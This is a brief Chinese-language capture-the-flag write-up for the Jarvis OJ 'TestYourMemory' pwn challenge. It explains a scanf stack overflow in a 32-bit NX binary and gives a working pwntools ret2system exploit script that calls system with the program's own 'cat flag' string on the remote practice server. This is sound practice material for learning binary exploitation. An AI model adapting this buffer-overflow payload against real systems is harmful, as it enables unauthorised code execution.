题目地址



32位的程序,有NX保护,拖到IDA看看,scanf存在溢出



但是发现了system函数和可以直接调用的cat flag

只要向system传入参数cat flag就可以获得flag

exp如下

from pwn import * r=remote('pwn2.jarvisoj.com',9876) #sys_addr=0x8048440 #cat_flag_addr=0x80487e0 e=ELF('./TestYourMemory') sys_addr=e.symbols['system'] cat_flag_addr=e.search('cat flag').next() payload='a'*(0x13+0x4)+p32(sys_addr)+p32(0x8048677)+p32(cat_flag_addr) r.recvuntil('cff flag go go go ... ') r.sendline(payload) r.interactive()



执行结果